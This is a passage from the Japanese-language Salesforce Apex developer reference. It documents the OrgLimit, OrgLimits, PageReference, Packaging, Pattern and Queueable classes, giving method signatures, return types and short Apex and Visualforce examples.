コミュニティが有効で、Salesforce Communities Management パッケージがインストールされている場合は、パッケージが提供するダッシュボードを、各コミュニティの未定義のダッシュボード設定に対応付けます。定義した設定の数を返します。このメソッドは、コミュニティの作成およびパッケージのインストール中に自動的に呼び出されますが、通常手動では呼び出されません。

ユーザの組織でコミュニティが有効になっていないか、ユーザが内部組織にいる場合は、0 を返します。

### **loadAllPackageDefaultNetworkPulseSettings ()**

Salesforce Communities Management パッケージからインサイトレポートを各コミュニティの未定義のインサイト設定に対応付けます。定義した設定の数を返します。

## 署名

```
public static Integer loadAllPackageDefaultNetworkPulseSettings ()
```

## 戻り値

型: [Integer](#)

## 使用方法

コミュニティが有効で、Salesforce Communities Management パッケージがインストールされている場合は、パッケージが提供するインサイトレポートを、各コミュニティの未定義のインサイト設定に対応付けます。定義した設定の数を返します。このメソッドは、コミュニティの作成およびパッケージのインストール中に自動的に呼び出されますが、通常手動では呼び出されません。

ユーザの組織でコミュニティが有効になっていないか、ユーザが内部組織にいる場合は、0 を返します。

## OrgLimit クラス

組織制限の名前、最大値、現在値を提供するメソッドが含まれます。

## 名前空間

[System](#)

## 使用方法

`System.OrgLimits` の `getAll` メソッドと `getMap` メソッドを使用して、すべての組織制限のリストまたは対応付けを取得します。各制限の詳細を取得するには、`System.OrgLimit` のインスタンスメソッドを使用します。

ちなみに、`Limits Class``System.Limits` クラスは Salesforce API 制限ではなく、Apex ガバナ制限を返します。

このセクションの内容:

[OrgLimit のメソッド](#)

## OrgLimit のメソッド

`OrgLimit` のメソッドは次のとおりです。

このセクションの内容:

[getLimit\(\)](#)

制限の最大値を返します。

[getName\(\)](#)

制限の名前を返します。

[getValue\(\)](#)

使用制限値を返します。

**getLimit()**

制限の最大値を返します。

署名

```
public Integer getLimit()
```

戻り値

型: [Integer](#)

例

```
List<System.OrgLimit> limits = OrgLimits.getAll();
for (System.OrgLimit aLimit: limits) {
    System.debug('Limit: ' + aLimit.getName());
    System.debug('Max Limit is: ' + aLimit.getLimit());
}
```

**getName()**

制限の名前を返します。

署名

```
public String getName()
```

戻り値

型: [String](#)

例

```
List<System.OrgLimit> limits = OrgLimits.getAll();
for (System.OrgLimit aLimit: limits) {
    System.debug('Limit: ' + aLimit.getName());
    System.debug('Max Limit is: ' + aLimit.getLimit());
}
```

**getValue()**

使用制限値を返します。

署名

```
public Integer getValue()
```

## 戻り値

型: [Integer](#)

## 例

```
List<System.OrgLimit> limits = OrgLimits.getAll();
for (System.OrgLimit aLimit: limits) {
    System.debug('Limit: ' + aLimit.getName());
    System.debug('Usage Value is: ' + aLimit.getValue());
}
```

## OrgLimits クラス

SOAP API 要求、Bulk API 要求、ストリーミング API の制限など、Salesforce 組織のすべての OrgLimit インスタンスのリストまたは対応付けを提供するメソッドが含まれます。

## 名前空間

[System](#)

## 使用方法

`System.OrgLimits` の `getAll` メソッドと `getMap` メソッドを使用して、すべての組織制限のリストまたは対応付けを取得します。各制限の詳細を取得するには、`System.OrgLimit` のインスタンスメソッドを使用します。

ちなみに、[Limits Class](#)`System.Limits` クラスは Salesforce API 制限ではなく、Apex ガバナ制限を返します。

このセクションの内容:

[OrgLimits のメソッド](#)

## OrgLimits のメソッド

`OrgLimits` のメソッドは次のとおりです。

このセクションの内容:

[getAll\(\)](#)

OrgLimit インスタンスのリストを返します。

[getMap\(\)](#)

すべての OrgLimit インスタンスと制限名の対応付けをキーとして返します。

### **getAll()**

OrgLimit インスタンスのリストを返します。

### 署名

```
public static List<System.OrgLimit> getAll()
```

### 戻り値

型: List<System.OrgLimit>

### getMap()

すべての OrgLimit インスタンスと制限名の対応付けをキーとして返します。

### 署名

```
public static Map<String, System.OrgLimit> getMap()
```

### 戻り値

型: Map<String, System.OrgLimit>

### 例

```
Map<String, System.OrgLimit> limitsMap = OrgLimits.getMap();
System.OrgLimit apiRequestsLimit = limitsMap.get('DailyApiRequests');
System.debug('Limit Name: ' + apiRequestsLimit.getName());
System.debug('Usage Value: ' + apiRequestsLimit.getValue());
System.debug('Maximum Limit: ' + apiRequestsLimit.getLimit());
```

## PageReference クラス

PageReference は、ページのインスタンス化への参照です。多数の属性の 1 つである PageReferences は URL、一連のクエリパラメータ名および値で構成されます。

### 名前空間

[System](#)

PageReference オブジェクトは次の目的で使用します。

- ページのクエリ文字列パラメータおよび値を表示または設定する
- ユーザを action メソッドの結果として異なるページにナビゲートする

### インスタンス化

カスタムコントローラまたはコントローラ拡張では、次のいずれかの方法で、PageReference を参照またはインスタンス化できます。

- `Page.existingPageName`

組織ですでに保存している Visualforce ページの `PageReference` を参照します。このプラットフォームはこのようにページを参照することで、コントローラまたはコントローラ拡張が指定されたページの有無に依存することを認識し、コントローラまたは拡張が存在する間はページが削除されないようにします。

- ```
PageReference pageRef = new PageReference('partialURL');
```

Lightning プラットフォームでホストされる任意のページに `PageReference` を作成します。たとえば、`'partialURL'` を  `'/apex/HelloWorld'` に設定すると、`http://mySalesforceInstance/apex/HelloWorld` にある Visualforce ページを参照します。同様に、`'partialURL'` を  `'/' + 'recordID'` に設定すると、指定したレコードの詳細ページを参照します。

この構文は、`PageReference` はコンパイル時ではなく、実行時に構成されるため、`Page.existingPageName` のページ以外の Visualforce ページの参照にはお推ししません。実行時の参照は、参照整合性システムには使用できません。したがって、プラットフォームはこのコントローラまたはコントローラ拡張機能が指定されたページの有無に依存することを認識しないため、ユーザによるページの削除を防ぐためにエラーメッセージを表示しません。

- ```
PageReference pageRef = new PageReference('fullURL');
```

外部 URL の `PageReference` を作成します。次に例を示します。

```
PageReference pageRef = new PageReference('http://www.google.com');
```

`currentPage ApexPages` メソッドを使用して、現在のページの `PageReference` オブジェクトをインスタンス化することもできます。次に例を示します。

```
PageReference pageRef = ApexPages.currentPage();
```

## 要求ヘッダー

次の表に、要求時に設定される一部のヘッダーを示します。

ヘッダー	説明
Host	要求 URL で要求されるホスト名です。このヘッダーは、常に Lightning プラットフォームサイト要求および「私のドメイン」要求に設定されます。また、HTTP/1.1ではなく、HTTP/1.0を使用する場合、その他の要求ではこのヘッダーは省略可能です。
Referer	現在の要求の URL に含まれるか、リンクされた URL です。このヘッダーは省略可能です。
User-Agent	この要求を開始したプログラム (Web ブラウザなど) の名前、バージョン、拡張子のサポートです。このヘッダーは省略可能で、ほとんどのブラウザで別の値に上書きできます。そのため、信頼できるヘッダーではありません。
CipherSuite	このヘッダーが存在し、空白以外の値である場合、要求には HTTPS が使用されています。それ以外の場合、要求には HTTP が使用されています。空白以外の値

ヘッダー	説明
	この内容はこの API で定義するものではなく、予告なく変更される場合があります。
X-Salesforce-SIP	<p>要求の要求元 IP アドレスです。このヘッダーは、Salesforce のデータセンター外で開始された HTTP 要求と HTTPS 要求に常に設定されます。</p> <p> <b>メモ:</b> 要求が Content Delivery Network (CDN) またはプロキシサーバを通過する場合、要求元 IP アドレスは変更されて元のクライアント IP アドレスとは同じではなくなっている可能性があります。</p>
X-Salesforce-Forwarded-To	この要求を処理している Salesforce インスタンスの完全修飾ドメイン名です。このヘッダーは、Salesforce のデータセンター外で開始された HTTP 要求と HTTPS 要求に常に設定されます。

## 例: クエリ文字列パラメータの取得

次の例では、PageReference オブジェクトを使用して、現在の URL のクエリ文字列パラメータを取得する方法を示します。この例では、getAccount メソッドは id クエリ文字列パラメータを参照します。

```
public class MyController {
    public Account getAccount() {
        return [SELECT Id, Name FROM Account
                WHERE Id = :ApexPages.currentPage().getParameters().get('Id')];
    }
}
```

次のページマークアップは、上記のコントローラから getAccount メソッドをコールします。

```
<apex:page controller="MyController">
    <apex:pageBlock title="Retrieving Query String Parameters">
        You are viewing the {!account.name} account.
    </apex:pageBlock>
</apex:page>
```

 **メモ:** この例が正しく機能するためには、Visualforce ページを URL の有効な取引先レコードに関連付ける必要があります。たとえば、001D000000IRt53 が取引先 ID の場合、次の URL を使用します。

```
https://Salesforce_instance/apex/MyFirstPage?id=001D000000IRt53
```

getAccount メソッドは、埋め込み SOQL クエリを使用して、ページの URL の id パラメータで指定した取引先を返します。id にアクセスするために、getAccount メソッドは次のように ApexPages 名前空間を使用します。

- まず、currentPage メソッドが現在のページの PageReference インスタンスを返します。PageReference は、クエリ文字列パラメータなど、Visualforce ページへの参照を返します。
- ページ参照に基づいて、getParameters メソッドを使用して、指定されたクエリ文字列パラメータの名前と値の対応付けを返します。
- 次に、id を指定する get メソッドのコールにより、id パラメータ自体の値を返します。

## 例: action メソッドの結果として新しいページに移動

カスタムコントローラまたはコントローラ拡張の action メソッドはいずれも、メソッドの結果として PageReference オブジェクトを返すことができます。PageReference の `redirect` 属性を `true` に設定すると、PageReference が指定した URL に移動します。

次の例では、`save` メソッドでこの移動を実装する方法を示します。この例では、`save` メソッドで返された PageReference によって、ユーザは新たに保存した取引先レコードの詳細ページに移動させます。

```
public class mySecondController {
    Account account;

    public Account getAccount() {
        if(account == null) account = new Account();
        return account;
    }

    public PageReference save() {
        // Add the account to the database.
        insert account;
        // Send the user to the detail page for the new account.
        PageReference acctPage = new ApexPages.StandardController(account).view();
        acctPage.setRedirect(true);
        return acctPage;
    }
}
```

次のページマークアップは、上記のコントローラから `save` メソッドをコールします。ユーザが [保存] をクリックすると、新たに作成した取引先の詳細ページに移動します。

```
<apex:page controller="mySecondController" tabStyle="Account">
    <apex:sectionHeader title="New Account Edit Page" />
    <apex:form>
        <apex:pageBlock title="Create a New Account">
            <apex:pageBlockButtons location="bottom">
                <apex:commandButton action="{!save}" value="Save"/>
            </apex:pageBlockButtons>
            <apex:pageBlockSection title="Account Information">
                <apex:inputField id="accountName" value="{!account.name}"/>
                <apex:inputField id="accountSite" value="{!account.site}"/>
            </apex:pageBlockSection>
        </apex:pageBlock>
    </apex:form>
</apex:page>
```

## 例: ユーザを代替コミュニティにリダイレクト

この例は、廃止されたフィードバックコミュニティにアクセスしようとしているユーザをセルフサービスヘルプコミュニティにリダイレクトする方法を示しています。フィードバックコミュニティへの PageReference の `redirect` 属性を `true` に設定すると、PageReference が指定した URL に移動します。 `redirectCode` 属性では、公開サイトおよびコミュニティの検索エンジンを最適化するために、リダイレクトのタイプを定義します。

```
public class RedirectController {
    // Redirect users to the self-service help Community
```

```
public PageReference redirect() {
    final PageReference target = new
    PageReference(Site.getBaseSecureUrl() + '/SiteLogin');
    target.setRedirect(true);
    // This is a permanent redirection
    target.setRedirectCode(301);
    return target;
}
}
```

次の例では、廃止されたコミュニティ ページから `RedirectController` クラスをコールする方法を示します。

```
<apex:page controller="RedirectController" action="{!redirect}"/>
```

このセクションの内容:

[PageReference コンストラクタ](#)

[PageReference メソッド](#)

## PageReference コンストラクタ

`PageReference` のコンストラクタは次のとおりです。

このセクションの内容:

[PageReference\(partialURL\)](#)

指定された URL を使用して、`PageReference` クラスの新しいインスタンスを作成します。

[PageReference\(record\)](#)

指定された `sObject` レコードの `PageReference` クラスの新しいインスタンスを生成します。

### **PageReference (partialURL)**

指定された URL を使用して、`PageReference` クラスの新しいインスタンスを作成します。

### 署名

```
public PageReference (String partialURL)
```

### パラメータ

*partialURL*

型: `String`

Lightning プラットフォームにホストされるページの部分 URL または完全な外部 URL。 *partialURL* パラメータ値の例を次に示します。

- `/apex/HelloWorld`: `http://mySalesforceInstance/apex/HelloWorld` に配置された Visualforce ページを参照します。
- `/recordID`: 指定されたレコードの詳細ページを参照します。

- <http://www.google.com>: 外部 URL を参照します。

### PageReference (record)

指定された sObject レコードの PageReference クラスの新しいインスタンスを生成します。

### 署名

```
public PageReference (SObject record)
```

### パラメータ

record

型: SObject

ApexPage を参照する sObject レコード。参照は ApexPage である必要があります。

### 関連トピック:

[Visualforce 開発者ガイド: apex:page](#)

[SOAP API 開発者ガイド: ApexPage](#)

## PageReference メソッド

PageReference のメソッドは次のとおりです。すべてインスタンスメソッドです。

### このセクションの内容:

[forResource\(resourceName, path\)](#)

zip の静的リソース内でネストされたコンテンツの PageReference を名前とパスによって作成します。

[forResource\(resourceName\)](#)

静的リソースの PageReference を名前によって作成します。

[getAnchor\(\)](#)

ページの URL で参照されるアンカーの名前を返します。これは、URL のハッシュタグ(#)より後の部分です。

[getContent\(\)](#)

Web ブラウザでユーザに表示されるページの出力を返します。

[getContentAsPDF\(\)](#)

<apex:page> コンポーネントの renderAs 属性に関係なくページを PDF として返します。

[getCookies\(\)](#)

Cookie 名と Cookie オブジェクトの対応付けを返します。キーは Cookie 名の String で、値にはその名前を持つ Cookie オブジェクトが含まれます。

[getHeaders\(\)](#)

要求ヘッダーの対応付けを返します。キー文字列にはヘッダー名が含まれ、値文字列にはヘッダーの値が含まれます。

#### [getParameters\(\)](#)

PageReference のクエリ文字列パラメータの対応付けを返します。POST パラメータと GET パラメータの両方が含まれます。キー文字列にはパラメータの名前が含まれ、値文字列にはパラメータの値が含まれます。

#### [getRedirect\(\)](#)

PageReference オブジェクトの `redirect` 属性の現在の値を返します。

#### [getRedirectCode\(\)](#)

PageReference オブジェクトの `getRedirect()` が `true` に設定されている場合に使用される HTTP リダイレクトコードを返します。

#### [getUrl\(\)](#)

URL が本来定義されている場合は、クエリ文字列パラメータやアンカーをすべて含む PageReference に関連付けられた相対 URL を返します。

#### [setAnchor\(anchor\)](#)

URL のアンカー参照を指定された文字列に設定します。

#### [setCookies\(cookies\)](#)

Cookie オブジェクトのリストを作成します。Cookie クラスと組み合わせて使用します。

#### [setRedirect\(redirect\)](#)

PageReference オブジェクトの `redirect` 属性の値を設定します。`true` に設定した場合、クライアント側のリダイレクトでリダイレクトが実行されます。

#### [setRedirectCode\(redirectCode\)](#)

`setRedirect(redirect)` が `true` に設定されている場合に、PageReference オブジェクトに使用する HTTP リダイレクトコードを設定します。

### **forResource (resourceName, path)**

zip の静的リソース内でネストされたコンテンツの PageReference を名前とパスによって作成します。

### 署名

```
public static System.PageReference forResource(String resourceName, String path)
```

### パラメータ

*resourceName*

型: [String](#)

リソース名

*path*

型: [String](#)

リソースパス

### 戻り値

型: [System.PageReference](#)

**forResource (resourceName)**

静的リソースの PageReference を名前によって作成します。

## 署名

```
public static System.PageReference forResource(String resourceName)
```

## パラメータ

*resourceName*

型: [String](#)

リソース名

## 戻り値

型: [System.PageReference](#)

**getAnchor ()**

ページの URL で参照されるアンカーの名前を返します。これは、URL のハッシュタグ (#) より後の部分です。

## 署名

```
public String getAnchor ()
```

## 戻り値

型: [String](#)

 **メモ:** `ApexPages.currentPage ()` によって返される `PageReference` のインスタンスのアンカー属性は null です。これは、要求中に URL フラグメントが Salesforce サーバに送信されないためです。

**getContent ()**

Web ブラウザでユーザーに表示されるページの出力を返します。

## 署名

```
public Blob getContent ()
```

## 戻り値

型: [Blob](#)

## 使用方法

返される Blob の内容は、ページの表示方法によって異なります。ページを PDF ファイルとして表示すると、PDF ドキュメントが返されます。ページを PDF として表示しない場合、HTML が返されます。文字列として返される HTML の内容にアクセスするには、`toString` Blob メソッドを使用します。

 **メモ:** テストメソッドで `getContent` を使用すると、テストメソッドは失敗します。API バージョン 34.0 以降では、`getContent` はコールアウトとして扱われます。

このメソッドは、次のものには使用できません。

- トリガ
- Test メソッド
- Apex メールサービス

Visualforce ページにエラーがある場合は、`ExecutionException` が発生します。

### `getContentAsPDF()`

`<apex:page>` コンポーネントの `renderAs` 属性に関係なくページを PDF として返します。

## 署名

```
public Blob getContentAsPDF()
```

## 戻り値

型: `Blob`

## 使用方法

 **メモ:** テストメソッドで `getContentAsPDF` を使用すると、テストメソッドは失敗します。API バージョン 34.0 以降では、`getContentAsPDF` はコールアウトとして扱われます。

このメソッドは、次のものには使用できません。

- トリガ
- Test メソッド
- Apex メールサービス

### `getCookies()`

Cookie 名と Cookie オブジェクトの対応付けを返します。キーは Cookie 名の String で、値にはその名前を持つ Cookie オブジェクトが含まれます。

## 署名

```
public Map<String, System.Cookie> getCookies()
```

## 戻り値

型: `Map<String, System.Cookie>`

## 使用方法

Cookie クラスと組み合わせて使用します。setCookies メソッドによって設定された「apex\_\_」プレフィックス付きの Cookie のみを返します。

### getHeaders ()

要求ヘッダーの対応付けを返します。キー文字列にはヘッダー名が含まれ、値文字列にはヘッダーの値が含まれます。

## 署名

```
public Map<String, String> getHeaders ()
```

## 戻り値

型: `Map<String, String>`

## 使用方法

この対応付けを変更して、PageReference オブジェクトの範囲内に保持できます。たとえば、次のように指定できます。

```
PageReference.getHeaders().put('Date', '9/9/99');
```

要求ヘッダーの説明については、「[要求ヘッダー](#)」を参照してください。

### getParameters ()

PageReference のクエリ文字列パラメータの対応付けを返します。POST パラメータと GET パラメータの両方が含まれます。キー文字列にはパラメータの名前が含まれ、値文字列にはパラメータの値が含まれます。

## 署名

```
public Map<String, String> getParameters ()
```

## 戻り値

型: `Map<String, String>`

## 使用方法

この対応付けを変更して、PageReference オブジェクトの範囲内に保持できます。たとえば、次のように指定できます。

```
PageReference.getParameters().put('id', myID);
```

パラメータキーでは、大文字と小文字は区別されません。次に例を示します。

```
System.assert(
    ApexPages.currentPage().getParameters().get('myParamName') ==
    ApexPages.currentPage().getParameters().get('myparamname'));
```

### getRedirect()

PageReference オブジェクトの `redirect` 属性の現在の値を返します。

### 署名

```
public Boolean getRedirect()
```

### 戻り値

型: [Boolean](#)

### 使用方法

PageReference オブジェクトの URL が `salesforce.com` ドメイン外の Web サイトに設定されている場合、`redirect` 属性が `true` または `false` のどちらに設定されているかに関係なく、常にリダイレクトされます。

### getRedirectCode()

PageReference オブジェクトの `getRedirect()` が `true` に設定されている場合に使用される HTTP リダイレクトコードを返します。

### 署名

```
public Integer getRedirectCode()
```

### 戻り値

型: [Integer](#)

### 使用可能な値:

- 0—この PageReference のデフォルトのリダイレクトアクションを使用してリダイレクトされます。通常は、JavaScript ベースのリダイレクトまたは HTTP 302 です。
  -  **メモ:** `redirectCode` が 0 の PageReference を参照する Site の URL Rewriter インターフェースの実装はリダイレクトされません。
- 301—恒久的に移動されます。HTTP GET リクエストをリダイレクト先の場所へ送信することで、ユーザーをリダイレクトします。要求された URL への参照をリダイレクト先の場所へ更新する手順が含まれています。
- 302—一時的に移動されます。HTTP GET リクエストをリダイレクト先の場所へ送信することで、ユーザーをリダイレクトします。リダイレクトは一時的であるため、更新手順は含まれていません。

- 303 — 他を参照します。HTTP GET リクエストをリダイレクト先の場所へ送信することで、ユーザをリダイレクトします。通常は使用されません。クライアントが POST 要求を送信したとき、POST 要求の代わりに GET 要求を使用して新しい Web ページを呼び出すようにする場合に役立ちます。
- 307 — 一時的なリダイレクト。HTTP メソッドに関係なく、同じ HTTP 要求をリダイレクト先の場所へ送信します。リダイレクトは一時的であるため、更新手順は含まれていません。
- 308 — 恒久的なリダイレクト。HTTP メソッドに関係なく、同じ HTTP 要求をリダイレクト先の場所へ送信します。要求された URL への参照をリダイレクト先の場所へ更新する手順が含まれています。

#### **getUrl ()**

URL が本来定義されている場合は、クエリ文字列パラメータやアンカーをすべて含む PageReference に関連付けられた相対 URL を返します。

#### 署名

```
public String getUrl ()
```

#### 戻り値

型: [String](#)

#### **setAnchor (anchor)**

URL のアンカー参照を指定された文字列に設定します。

#### 署名

```
public System.PageReference setAnchor (String anchor)
```

#### パラメータ

*anchor*  
型: [String](#)

#### 戻り値

型: [System.PageReference](#)

#### **setCookies (cookies)**

Cookie オブジェクトのリストを作成します。Cookie クラスと組み合わせて使用します。

#### 署名

```
public Void setCookies (Cookie [] cookies)
```

## パラメータ

`cookies`

型: [System.Cookie\[\]](#)

## 戻り値

型: `Void`

## 使用方法

### ⓘ 重要:

- Apex の Cookie 名と値セットは URL 符号化されています。つまり、@などの文字は % 記号および 16 進数表現に置き換えられます。
- `setCookies` メソッドは Cookie 名にプレフィックス「`apex__`」を追加します。
- Cookie の値を `null` に設定すると、期限切れの属性の設定ではなく、空の文字列値の Cookie を送信します。
- Cookie の作成後は、Cookie のプロパティを変更することはできません。
- 機密情報を Cookie に格納する場合は注意してください。Cookie の値に関係なくページはキャッシュされます。動的なコンテンツを生成するために Cookie の値を使用する場合は、ページキャッシュを無効にする必要があります。詳細は、Salesforce オンラインヘルプの「Salesforce サイトページのキャッシュ」を参照してください。

### `setRedirect(redirect)`

`PageReference` オブジェクトの `redirect` 属性の値を設定します。`true` に設定した場合、クライアント側のリダイレクトでリダイレクトが実行されます。

## 署名

```
public System.PageReference setRedirect(Boolean redirect)
```

## パラメータ

`redirect`

型: [Boolean](#)

## 戻り値

型: [System.PageReference](#)

## 使用方法

この種類のリダイレクトは HTTP GET 要求を実行し、POST を使用してビューステートを更新します。`false` に設定した場合、リダイレクトはサーバ側の転送で実行されます。これは参照先ページが同じコントローラを使用し、参照元ページで使用される拡張の適切なサブセットを含む場合にのみビューステートを維持します。

PageReference オブジェクトの URL が `salesforce.com` ドメイン外の Web サイト、または別のコントローラまたはコントローラ拡張を使用するページに設定されている場合、`redirect` 属性が `true` または `false` のどちらに設定されているかに関係なく、常にリダイレクトされます。

### `setRedirectCode(redirectCode)`

`setRedirect(redirect)` が `true` に設定されている場合に、PageReference オブジェクトに使用する HTTP リダイレクトコードを設定します。

### 署名

```
public System.PageReference setRedirectCode(Integer redirectCode)
```

### パラメータ

`redirectCode`

型: `Integer`

有効な値は次のとおりです。

- 0 — この PageReference のデフォルトのリダイレクトアクションを使用してリダイレクトされます。通常は、JavaScript ベースのリダイレクトまたは HTTP 302 です。
  -  **メモ:** `redirectCode` が 0 の PageReference を参照する Site の URL Rewriter インターフェースの実装はリダイレクトされません。
- 301 — 恒久的に移動されます。HTTP GET リクエストをリダイレクト先の場所へ送信することで、ユーザーをリダイレクトします。要求された URL への参照をリダイレクト先の場所へ更新する手順が含まれています。
- 302 — 一時的に移動されます。HTTP GET リクエストをリダイレクト先の場所へ送信することで、ユーザーをリダイレクトします。リダイレクトは一時的であるため、更新手順は含まれていません。
- 303 — 他を参照します。HTTP GET リクエストをリダイレクト先の場所へ送信することで、ユーザーをリダイレクトします。通常は使用されません。クライアントが POST 要求を送信したとき、POST 要求の代わりに GET 要求を使用して新しい Web ページを呼び出すようにする場合に役立ちます。
- 307 — 一時的なリダイレクト。HTTP メソッドに関係なく、同じ HTTP 要求をリダイレクト先の場所へ送信します。リダイレクトは一時的であるため、更新手順は含まれていません。
- 308 — 恒久的なリダイレクト。HTTP メソッドに関係なく、同じ HTTP 要求をリダイレクト先の場所へ送信します。要求された URL への参照をリダイレクト先の場所へ更新する手順が含まれています。

リダイレクトコードに無効な整数が含まれている場合、Salesforce でリダイレクトに PageReference が使用されると、エラーメッセージが表示されます。

### 戻り値

型: `System.PageReference`

## Packaging クラス

管理およびロック解除済みパッケージに関する情報を取得するメソッドを含みます。

## 名前空間

[System](#)

## 使用方法

パッケージのコンテキストでは、`packageID` を取得するために `getCurrentPackageId` メソッドを使用します。

このセクションの内容:

[Packaging のメソッド](#)

## Packaging のメソッド

Packaging のメソッドは次のとおりです。

このセクションの内容:

[getCurrentPackageId\(\)](#)

管理パッケージとロック解除済みパッケージでコンテキスト `packageID` を返します。

### `getCurrentPackageId()`

管理パッケージとロック解除済みパッケージでコンテキスト `packageID` を返します。

## 署名

```
public String getCurrentPackageId()
```

## 戻り値

型: [String](#)

## 使用方法

管理パッケージの場合、このメソッドを `isCurrentUserLicensedForPackage(packageId)` と組み合わせて、実行時に `packageId` を取得できます。次に、`packageId` を使用して、コンテキストユーザに管理パッケージを使用するライセンスが与えられていることを確認できます。

## Pattern クラス

正規表現をコンパイルしたものを表します。

## 名前空間

[System](#)

## Pattern のメソッド

Pattern のメソッドは次のとおりです。

このセクションの内容:

[compile\(regExp\)](#)

正規表現を Pattern オブジェクトにコンパイルします。

[matcher\(regExp\)](#)

この Pattern オブジェクトに対し、入力文字列 *regExp* に一致する Matcher オブジェクトを作成します。

[matches\(regExp, stringtoMatch\)](#)

正規表現 *regExp* をコンパイルして、指定された文字列に対するマッチ処理を実行します。指定された文字列が正規表現に一致する場合は `true` を、それ以外は `false` を返します。

[pattern\(\)](#)

この Pattern オブジェクトがコンパイルされた正規表現を返します。

[quote\(yourString\)](#)

リテラルパターンのように、文字列 *yourString* に一致するパターンを作成するのに使用する文字列を返します。

[split\(regExp\)](#)

このパターンに一致する文字列の各サブ文字列を含むリストを返します。

[split\(regExp, limit\)](#)

文字列の各サブ文字列を含むリストを返します。このパターンに一致する正規表現 *regExp*、または文字列の末尾に達したことのいずれかにより終了します。

### **compile (regExp)**

正規表現を Pattern オブジェクトにコンパイルします。

### 署名

```
public static Pattern compile(String regExp)
```

### パラメータ

*regExp*

型: `String`

### 戻り値

型: `System.Pattern`

### **matcher (regExp)**

この Pattern オブジェクトに対し、入力文字列 *regExp* に一致する Matcher オブジェクトを作成します。

## 署名

```
public Matcher matcher(String regExp)
```

## パラメータ

*regExp*  
型: [String](#)

## 戻り値

型: [Matcher](#)

## **matches (regExp, stringtoMatch)**

正規表現 *regExp* をコンパイルして、指定された文字列に対するマッチ処理を実行します。指定された文字列が正規表現に一致する場合は `true` を、それ以外は `false` を返します。

## 署名

```
public static Boolean matches(String regExp, String stringtoMatch)
```

## パラメータ

*regExp*  
型: [String](#)

*stringtoMatch*  
型: [String](#)

## 戻り値

型: [Boolean](#)

## 使用方法

パターンを複数回使用する場合、一度コンパイルしてそれを再利用すれば、このメソッドを毎回起動するよりも効率的に処理できます。

## 例

次にコード例を示します。

```
Pattern.matches (regExp, input);
```

このコードは、次のコード例と同じ結果を生成します。

```
Pattern.compile (regex) .  
matcher (input) .matches ();
```

**pattern()**

この Pattern オブジェクトがコンパイルされた正規表現を返します。

## 署名

```
public String pattern()
```

## 戻り値

型: [String](#)

**quote(yourString)**

リテラルパターンのように、文字列 *yourString* に一致するパターンを作成するのに使用する文字列を返します。

## 署名

```
public static String quote(String yourString)
```

## パラメータ

*yourString*

型: [String](#)

## 戻り値

型: [String](#)

## 使用方法

入力文字列の `$` や `^` などのメタキャラクタやエスケープシーケンスは、特に意味のないリテラル文字として扱われます。

**split(regExp)**

このパターンに一致する文字列の各サブ文字列を含むリストを返します。

## 署名

```
public String[] split(String regExp)
```

## パラメータ

*regExp*

型: [String](#)

## 戻り値

型: `String[]`

- ☑ **メモ:** API バージョン 34.0 以前では、ゼロ幅の `regExp` 値により、メソッドの出力の先頭に空のリスト項目が生成されます。

## 使用方法

このサブ文字列は、文字列の中で発生した順序でリストに記述されます。`regExp` がパターンに一致しない場合、結果リストには元の文字列を含む要素が1つだけ含まれます。

### `split(regExp, limit)`

文字列の各サブ文字列を含むリストを返します。このパターンに一致する正規表現 `regExp`、または文字列の末尾に達したことのいずれかにより終了します。

## 署名

```
public String[] split(String regExp, Integer limit)
```

## パラメータ

`regExp`

型: `String`

`limit`

型: `Integer`

(省略可能) パターンの適用回数を制御するため、リストの長さにも影響します。

- `limit` が 0 より大きい場合
  - パターンが最大回数 (`limit - 1`) 適用されます。
  - リストの長さは `limit` を超えません。
  - リストの最後のエントリに、最後に一致した区切り文字より後のすべての入力が含まれます。
- `limit` が正の値でない場合は、パターンが可能な限り何回でも適用され、リストも任意の長さになります。
- `limit` が 0 の場合は、パターンが可能な限り何回でも適用され、リストも任意の長さですが、末尾の空の文字列は破棄されます。

## 戻り値

型: `String[]`

- ☑ **メモ:** API バージョン 34.0 以前では、ゼロ幅の `regExp` 値により、メソッドの出力の先頭に空のリスト項目が生成されます。

## Queueable インターフェース

監視可能な Apex ジョブの非同期実行を有効にします。

### 名前空間

[System](#)

### 使用方法

Apex を非同期ジョブとして実行するには、Queueable インターフェースを実装し、execute メソッドの実装に処理ロジックを追加します。

Queueable インターフェースを実装するには、最初に implements キーワードでクラスを次のように宣言する必要があります。

```
public class MyQueueableClass implements Queueable {
```

次に、クラスで次のメソッドの実装を提供する必要があります。

```
public void execute(QueueableContext context) {  
    // Your code here  
}
```

クラスとメソッドの実装は、public または global として宣言する必要があります。

クラスを非同期実行するために送信するには、Queueable インターフェースのクラス実装のインスタンスを次のように渡して System.enqueueJob をコールします。

```
ID jobID = System.enqueueJob(new MyQueueableClass());
```

このセクションの内容:

[Queueable のメソッド](#)

[Queueable の実装例](#)

関連トピック:

[キュー可能 Apex](#)

### Queueable のメソッド

Queueable のメソッドは次のとおりです。

このセクションの内容:

[execute\(context\)](#)

キュー可能ジョブを実行します。

**execute (context)**

キュー可能ジョブを実行します。

## 署名

```
public void execute(QueueableContext context)
```

## パラメータ

*context*

型: [QueueableContext](#)

ジョブ ID が含まれます。

## 戻り値

型: [Void](#)

## Queueable の実装例

これは、Queueable インターフェースの実装例です。この例の execute メソッドは、新規取引先を挿入します。

```
public class AsyncExecutionExample implements Queueable {
    public void execute(QueueableContext context) {
        Account a = new Account (Name='Acme', Phone='(415) 555-1212');
        insert a;
    }
}
```

このクラスをジョブとしてキューに追加するには、次のメソッドをコールします。

```
ID jobID = System.enqueueJob(new AsyncExecutionExample());
```

キュー可能クラスを実行のために送信すると、ジョブはキューに追加され、システムリソースが使用可能になると処理されます。ジョブの状況を監視するには、プログラムで `AsyncApexJob` を照会するか、ユーザーインターフェースの [設定] から、[クイック検索] ボックスに「Apex ジョブ」と入力して [Apex ジョブ] を選択します。

送信したジョブに関する情報を照会するには、`System.enqueueJob` メソッドが返したジョブ ID で絞り込んで `AsyncApexJob` に対する SOQL クエリを実行します。次の例では、前の例で取得された `jobID` 変数を使用します。

```
AsyncApexJob jobInfo = [SELECT Status,NumberOfErrors FROM AsyncApexJob WHERE Id=:jobID];
```

future ジョブと同様、キュー可能ジョブはバッチを処理しません。そのため、処理されたバッチ数と合計バッチ数は常に 0 です。

## キュー可能ジョブのテスト

次の例では、テストメソッドでキュー可能ジョブの実行する方法を示します。キュー可能ジョブは、非同期プロセスです。このプロセスがテストメソッド内で実行されるようにするには、ジョブを `Test.startTest` と `Test.stopTest` 間のブロック内でキューに送信する必要があります。システムは、テストメソッドで開始さ

